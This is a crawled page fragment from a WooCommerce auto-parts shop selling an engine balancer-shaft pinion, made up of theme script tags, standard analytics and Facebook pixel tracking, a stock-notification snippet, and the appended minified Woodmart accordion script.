<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.3.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.3.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.3.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.3.1" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.3.1" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.3.1" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.3.1" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.3.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.3.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.3.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.3.1" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.3.1" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.3.1" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.3.1" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.3.1" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.3.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.3.1" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.3.1" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.3.1" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.3.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.3.1" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.3.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.3.1" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.3.1" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.3.1" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.3.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.3.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.3.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.3.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.3.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.3.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.3.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.3.1" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96abf97039d7a70f89734f3c3adae832","fragment_name":"wc_fragments_96abf97039d7a70f89734f3c3adae832","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":32817,"name":"PI\u00d1ON EJE BALANCEADOR H-100","categories":[{"name":"Cig\u00fce\u00f1al"},{"name":"Motor"}],"prices":{"price":3000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"32817"}}},"products":[{"id":7500,"name":"ANILLO MOTOR TOYOTA ARAYA - BABY CAMRY  MEDIDA 0,50","categories":[{"name":"Motor"}],"prices":{"price":2000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7500"}}},{"id":7503,"name":"ANILLO MOTOR  STD  COROLLA 1,6\/ 1,8 INYECCION","categories":[{"name":"Motor"}],"prices":{"price":2500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7503"}}},{"id":7734,"name":"CIG\u00dcE\u00d1AL CORSA 1.6 \/ 1.4","categories":[{"name":"Motor"}],"prices":{"price":13000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7734"}}},{"id":7495,"name":"ANILLO MOTOR 0.40 FORD 302 \/ 351 \/ 400 \/CHEVROLET 262 \/ 350","categories":[{"name":"Motor"}],"prices":{"price":4500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7495"}}},{"id":7483,"name":"ANILLO MOTOR 0.20 FORD 302 \/ 351 \/ 400 \/CHEVROLET 262 \/ 350","categories":[{"name":"Anillos"},{"name":"Motor"}],"prices":{"price":4500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7483"}}},{"id":7302,"name":"ANILLO MOTOR 0,25 MITSUBISHI CANTER 443\/444 (91X2.5X2X4)","categories":[{"name":"Motor"}],"prices":{"price":2500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7302"}}},{"id":7217,"name":"ANILLO MOTOR 0.25  ARAUCA \/ X1 \/1.3","categories":[{"name":"Motor"}],"prices":{"price":2000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7217"}}},{"id":7486,"name":"ANILLO MOTOR 0.30 FORD 302 \/ 351 \/ 400 \/CHEVROLET 262 \/ 350","categories":[{"name":"Motor"}],"prices":{"price":4500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7486"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.12', '778325543100837');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "content_name": "PI\u00d1ON EJE BALANCEADOR H-100",
    "content_ids": "[\"23353-42501_32817\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"23353-42501_32817\",\"quantity\":1}]",
    "content_category": "Motor",
    "value": "30",
    "currency": "USD"
}, {
    "eventID": "1bcf65ad-f718-4570-abb7-6030ab5a4b4f"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.12', '778325543100837');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "58296fa9-d1e0-4006-b572-02b571c1b26f"
});
 });
</script>
			<script>
			jQuery(function($){
				var $form = $('form.variations_form');
				var $wrap = $('.ema-bis-wrap');
				$wrap.hide();
				// ====== Variable Products ======
				if($form.length){
					$form.on('found_variation.wtStock', function(e, variation){
						if (variation && variation.is_in_stock === false) {
							//$wrap.show();
							$wrap.attr('data-product_id', variation.variation_id);
							$wrap.find('.wt-notify-btn').attr('data-product_id', variation.variation_id);
							$wrap.find('.wt-notify-btn').addClass('wt-notify-btn-style');
							$wrap.addClass('ema-bis-wrap-style');
						} else {
							// $wrap.hide();
							$wrap.find('.wt-notify-btn').attr('data-product_id', '');
							$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
							$wrap.removeClass('ema-bis-wrap-style');
						}
					});

					$form.on('reset_data.wtStock hide_variation.wtStock', function(){
						$wrap.hide();
						$wrap.find('.wt-notify-btn').attr('data-product_id', '');
						$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
						$wrap.removeClass('ema-bis-wrap-style');
					});
				}

				// ====== Simple Products ======
									var isInStock = true;
					var productId  = 32817;

					if(!isInStock){
						//$wrap.show();
						$wrap.attr('data-product_id', productId);
						$wrap.find('.wt-notify-btn').attr('data-product_id', productId);
						$wrap.find('.wt-notify-btn').addClass('wt-notify-btn-style');
						$wrap.find('.wt-notify-btn').css('margin-bottom', '20px');
						$wrap.addClass('ema-bis-wrap-style');
					} else {
						//$wrap.hide();
						$wrap.find('.wt-notify-btn').attr('data-product_id', '');
						$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
						$wrap.removeClass('ema-bis-wrap-style');
					}
							});
			</script>
			</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 05:00:29 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://direasia.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.3.1
body_size: 639
content:
!function(l){l.each(["frontend/element_ready/wd_accordion.default","frontend/element_ready/wd_single_product_tabs.default","frontend/element_ready/wd_single_product_reviews.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(e){woodmartThemeModule.accordion(),l(".wc-tabs-wrapper, .woocommerce-tabs").trigger("init"),e.find("#rating").parent().find("> .stars").remove(),e.find("#rating").trigger("init")})}),woodmartThemeModule.accordion=function(){var e=window.location.hash,o=window.location.href;l(".woocommerce-review-link").on("click",function(){l(".tabs-layout-accordion .wd-accordion-title.tab-title-reviews:not(.active)").click()}),l(".wd-accordion").each(function(){var a,n,t=l(this),r=t.find("> .wd-accordion-item > .wd-accordion-title"),i=t.find("> .wd-accordion-item > .wd-accordion-content"),c="wd-active",d=t.data("state"),s=300;!t.hasClass("wd-inited")&&(a=function(e){var o=r.filter('[data-accordion-index="'+e+'"]'),e=i.filter('[data-accordion-index="'+e+'"]');o.addClass(c),e.stop(!0,!0).slideDown(s).addClass(c),"first"!==d||t.hasClass("wd-inited")||e.stop(!0,!0).show().css("display","block"),t.addClass("wd-inited"),woodmartThemeModule.$document.trigger("resize.vcRowBehaviour"),woodmartThemeModule.$document.trigger("wood-images-loaded")},n=function(){var e=r.filter("."+c),o=i.filter("."+c);e.removeClass(c),o.stop(!0,!0).slideUp(s).removeClass(c)},"first"===d&&a(r.first().data("accordion-index")),r.off("click").on("click",function(){var o=l(this),e=l(this).data("accordion-index"),t=r.filter('[data-accordion-index="'+e+'"]').hasClass(c),i=o.parent().index(),d=o.parent().siblings().find(".wd-active").parent(".wd-tab-wrapper").index();!o.hasClass("wd-active")&&-1!==i||(d=i),t?n():(n(),a(e)),o.parents(".tabs-layout-accordion")&&setTimeout(function(){var e;woodmartThemeModule.$window.width()<1024&&d<i&&(e=0<(e=l(".sticky-header")).length?e.outerHeight():0,l("html, body").animate({scrollTop:o.offset().top-o.outerHeight()-e-50},500))},s)}),0<=e.toLowerCase().indexOf("comment-")||"#reviews"===e||"#tab-reviews"===e||0<o.indexOf("comment-page-")||0<o.indexOf("cpage="))&&t.find(".tab-title-reviews").trigger("click")})},l(document).ready(function(){woodmartThemeModule.accordion()})}(jQuery);